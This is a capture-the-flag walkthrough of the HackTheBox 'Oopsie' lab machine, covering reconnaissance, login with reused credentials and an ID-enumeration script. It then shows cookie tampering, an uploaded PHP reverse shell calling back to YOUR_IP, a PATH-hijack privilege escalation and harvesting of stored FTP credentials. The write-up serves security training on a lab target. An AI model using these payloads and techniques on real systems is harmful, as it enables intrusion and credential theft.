
This is a write-up for the Oopsie machine on HackTheBox. It was the second machine in their “Starting Point” series.
Basic Information
Machine IP: 10.10.10.28
Type: Linux
Difficulty: Very Easy
Scanning
First, to find interesting open ports, let’s do some reconnaissance and scanning using nmap.
1
$ nmap -p- --open -T5 -v -n 10.10.10.28
Parameters explanation:
- p-: Scan all 65,535 possible port numbers.
- open: Only show open (or possibly open) ports.
- T5: Faster scan (T<0-5>).
- v: Increase verbosity level.
- n: Never do DNS resolution.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ nmap -p- --open -T5 -v -n 10.10.10.28
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-03 17:50 CEST
Initiating Ping Scan at 17:50
Scanning 10.10.10.28 [4 ports]
Completed Ping Scan at 17:50, 0.04s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 17:50
Scanning 10.10.10.28 [65535 ports]
Discovered open port 80/tcp on 10.10.10.28
Discovered open port 22/tcp on 10.10.10.28
Completed SYN Stealth Scan at 17:51, 12.85s elapsed (65535 total ports)
Nmap scan report for 10.10.10.28
Host is up (0.045s latency).
Not shown: 65533 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 12.96 seconds
           Raw packets sent: 67207 (2.957MB) | Rcvd: 67203 (2.688MB)
The machine has a Secure Shell (port 22) and a web page (port 80).
Enumeration
We can run Nmap Scripting Engine for service/version detection running through each port for the best results.
1
$ nmap -sV -sC -p22,80 10.10.10.28
Parameters explanation:
- sV: Service fingerprinting.
- sC: Launch default NSE nmap scripts.
- p: Only scan specified ports.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ nmap -sV -sC -p22,80 10.10.10.28
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-03 18:12 CEST
Nmap scan report for 10.10.10.28
Host is up (0.040s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux: protocol 2.0)
| ssh-hostkey:
|   2048 61:e4:3f:d4:1e:e2:b2:f1:0d:3c:ed:36:28:36:67:c7 (RSA)
|   256 24:1d:a4:17:d4:e3:2a:9c:90:5c:30:58:8f:60:77:8d (ECDSA)
|_  256 78:03:0e:b4:a1:af:e5:c2:f9:8d:29:05:3e:29:c9:f2 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Welcome
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.11 seconds
We have port 80 open with Apache.
Let’s identify the website with WhatWeb.
1
2
$ whatweb http://10.10.10.28
http://10.10.10.28 [200 OK] Apache[2.4.29], Country[RESERVED][ZZ], Email[admin@megacorp.com], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.10.10.28], Script, Title[Welcome]
As we have seen, it’s running on Apache server version 2.4.29. It also shows an email(admin@megacorp.com) that could be from the administrator and nothing else. Now’s time to visit the website.

We are taken to a globally renowned electric vehicle manufacturer’s webpage. None of the links seems to resolve to anything, and there don’t appear to be any input boxes.
Let’s find hidden directories using brute force with Wfuzz.
1
$ wfuzz -c -L -t 300 --hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.10.28/FUZZ
Parameters explanation:
- c: Output with colors.
- L: Follow HTTP redirections.
- t: Specify the number of concurrent connections (10 default).
- hc: Hide responses with the specified code.
- w: Specify a wordlist file.
FUZZ: Wherever you put these keywords wfuzz, will replace them with the values of the specified payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ wfuzz -c -L -t 300 --hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.10.28/FUZZ
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://10.10.10.28/FUZZ
Total requests: 220560

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000016:   403        9 L      28 W       276 Ch      "images"
000000550:   403        9 L      28 W       276 Ch      "css"
000000127:   403        9 L      28 W       276 Ch      "themes"
000000953:   403        9 L      28 W       276 Ch      "js"
000000164:   403        9 L      28 W       276 Ch      "uploads"
000002771:   403        9 L      28 W       276 Ch      "fonts"
000095524:   403        9 L      28 W       276 Ch      "server-status"
Directories are displayed, but we don’t have permission to access them. Response: 403 Forbbiden. Ok, we’ll have to try something else.
Pulling up inspect to check the code, we see a link with one interesting directory: login.


Let’s try going to: http://10.10.10.28/cdn-cgi/login/. We have permissions, and we found another page! This time is a login page.
Vulnerability Analysis & Explotation
At this point, brute force would be an option. However, using Burpsuite Intruder led to nothing. Unfortunately, the password is not included in a standard wordlist like rockyou.txt.
After being stuck in the login panel, I searched the Internet. It turns out that it’s a
reused credentialfrom the previous machine “Archetype”.
The credentials in question are:
1
2
username: admin
password: MEGACORP_4dm1n!!

After logging in, we land on a page which says it is a Repair Management System:

We have access to the account information of the admin.

An important thing we should notice here is the
id=1form the request in the address bar. Possibly there is an account enumeration.
On the other pages, we have information about the Branding, as well as information about clients. But the Uploads page we can’t access because we don’t have sufficient permissions to access it: super admins rights needed.
It looks like there is an account with more access. Let’s try to find it.
Foothold
Going back to the account information page, as mentioned above.
The
idparameter of the URL, id 1 seems to be the Admin.
Can we get information about the super admin user if we can guess his id? Let’s try using the following python script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
#!/bin/python3

import requests
import signal
import threading
import logging
import sys

def def_handler(sig, frame):
    print("\n[!] Stopping the process...\n")
    sys.exit(1)

# Ctrl+C
signal.signal(signal.SIGINT, def_handler)

# Global variables
login_url = "http://10.10.10.28/cdn-cgi/login/index.php"
accounts_url = "http://10.10.10.28/cdn-cgi/login/admin.php?content=accounts&id="

def makeRequest():
    s = requests.session()

    post_data = {
        'username': 'admin',
        'password': 'MEGACORP_4dm1n!!'
    }

    p = s.post(login_url, data=post_data)
    for x in range(100):
        print(f"[+] Testing id: {x}")
        r = s.get(accounts_url + str(x))
        if 'super' in r.text:
            print(f"[+] Super admin id found: {x}")
            break

if __name__ == '__main__':
    try:
        threading.Thread(target=makeRequest, args=()).start()
    except Exception as e:
        logging.error(str(e))
Running the code, we see that super admin id is 30, as the response contains the word super.

Unique cookies are the user and role tokens. Changing the cookie accordingly (user: 86575, role: super admin) we can access the Uploads page.
Getting complete control (RCE)
It’s possible that the developer forgot to implement user input validation, so we should test if we can upload other files, such as a PHP web shell.
Trying to upload the following PHP reverse shell (shell.php) succeeds:
1
2
3
<?php
  exec("/bin/bash -c 'bash -i &> /dev/tcp/YOUR_IP/443 0<&1'")
?>
During our sitemap-enumeration with Wfuzz, we found a directory called /uploads. It probably contains the uploaded file.

Starting a listener on port 443 with:
1
$ nc -lvnp 443
Parameters explanation:
- l: Listen for connections.
- v: Set verbosity level (can be used several times).
- n: Do not resolve hostnames via DNS.
- p: Specify source port to use.
Accessing the file on 10.10.10.28/uploads/shell.php, gives us a reverse shell to the machine.
The first step is always stabilizing the shell so we can’t accidentally close the connection if we press something like CTRL+C.
1
2
3
4
5
6
7
$ script /dev/null -c bash
CTRL + Z (nc process into the background)
$ stty raw -echo; fg
$ reset
$ xterm
$ export TERM=xterm
$ export SHELL=bash
Now we should have a fully stabilized shell.
On-Machine Enumeration
1
2
3
www-data@oopsie:/var/www/html/uploads$ cd /home
www-data@oopsie:/home$ ls
robert
Inspecting the home directories, we can see the user robert.
1
2
3
4
5
www-data@oopsie:/home$ cd robert
www-data@oopsie:/home/robert$ ls -l
total 4
-rw-r--r-- 1 robert robert 33 Feb 25  2020 user.txt
user.txt
His home directory contains the user.txt flag, and we have privileges to read it. The next step is to get root access and read the root flag!
Privilege Escalation
After a bit of searching common directories, there is an interesting file called db.php inside the webpage directory tree:
1
2
3
4
5
6
www-data@oopsie:/var/www/html/cdn-cgi/login$ ls
admin.php  db.php  index.php  script.js
www-data@oopsie:/var/www/html/cdn-cgi/login$ cat db.php
<?php
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
?>
As it turns out, we can use these credentials to connect to the machine over SSH. Let’s migrate to user robert with the password M3g4C0rpUs3r!.
1
2
3
4
5
www-data@oopsie:/var/www/html/cdn-cgi/login$ su robert
Password:
robert@oopsie:/var/www/html/cdn-cgi/login$ cd
robert@oopsie:~$ whoami
robert
Let’s find more information about user “robert” using the id command:
1
2
3
4
robert@oopsie:~$ id
uid=1000(robert) gid=1000(robert) groups=1000(robert),1001(bugtracker)
robert@oopsie:~$ find / -group bugtracker 2>/dev/null
/usr/bin/bugtracker
Robert is a member of the bugtracker group, so we can now further investigate the bugtracker binary.
Running the binary with input 1 outputs the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
robert@oopsie:~$ bugtracker

------------------
: EV Bug Tracker :
------------------

Provide Bug ID: 1
---------------

Binary package hint: ev-engine-lib

Version: 3.3.3-1

Reproduce:
When loading library in firmware it seems to be crashed

What you expected to happen:
Synchronized browsing to be enabled since it is enabled for that site.

What happened instead:
Synchronized browsing is disabled. Even choosing VIEW > SYNCHRONIZED BROWSING from menu does not stay enabled between connects.
It seems to output a report based on the ID value provided. Let’s try different inputs:
1
2
3
4
5
6
7
8
9
10
robert@oopsie:~$ bugtracker

------------------
: EV Bug Tracker :
------------------

Provide Bug ID: hello
---------------

cat: /root/reports/hello: No such file or directory
It calls the
catbinary using this relative path instead of the absolute one.
By creating a malicious cat and modifying the route to include the current working directory, we should be able to abuse this misconfiguration and escalate our privileges to root. Let’s try it:
1
2
3
4
export PATH=/tmp:$PATH
cd /tmp
echo '/bin/sh' > cat
chmod +x cat
1
2
3
4
5
6
7
8
9
10
11
12
13
14
robert@oopsie:/tmp$ bugtracker

------------------
: EV Bug Tracker :
------------------

Provide Bug ID: 1
---------------

# whoami
root
# cd /root
# ls
reports  root.txt
That’s it, Oopsie has been Pwned!
Post Explotation
Inside the root’s folder, we see a .config folder, which contains a FileZilla config file with the credentials ftpuser / mc@F1l3ZilL4 visible in plain text.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
root@oopsie:~# cat ./.config/filezilla/filezilla.xml
<?xml version="1.0" encoding="UTF-8" standalone="yes" ?>
<FileZilla3>
    <RecentServers>
        <Server>
            <Host>10.10.10.46</Host>
            <Port>21</Port>
            <Protocol>0</Protocol>
            <Type>0</Type>
            <User>ftpuser</User>
            <Pass>mc@F1l3ZilL4</Pass>
            <Logontype>1</Logontype>
            <TimezoneOffset>0</TimezoneOffset>
            <PasvMode>MODE_DEFAULT</PasvMode>
            <MaximumMultipleConnections>0</MaximumMultipleConnections>
            <EncodingType>Auto</EncodingType>
            <BypassProxy>0</BypassProxy>
        </Server>
    </RecentServers>
</FileZilla3>